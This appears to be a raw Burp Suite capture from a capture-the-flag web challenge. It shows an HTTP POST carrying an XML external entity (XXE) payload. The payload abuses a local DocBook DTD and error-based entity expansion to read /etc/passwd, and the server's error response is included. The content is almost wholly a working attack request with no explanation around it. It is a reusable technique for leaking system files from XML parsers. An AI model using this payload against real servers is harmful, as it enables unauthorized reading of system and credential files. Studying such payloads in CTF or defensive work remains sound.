 Original request Edited request Response
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://bnv.web.ctfcompetition.com/
Content-type: application/xml
Content-Length: 448
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % condition 'aaa)>
<!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
<!ELEMENT aa (bb'>
%local_dtd;
]>
<message>any text</message>
Original request Edited request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 10 Jul 2019 02:23:19 GMT
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
Content-Length: 54
No declaration for element message, line 14, column 28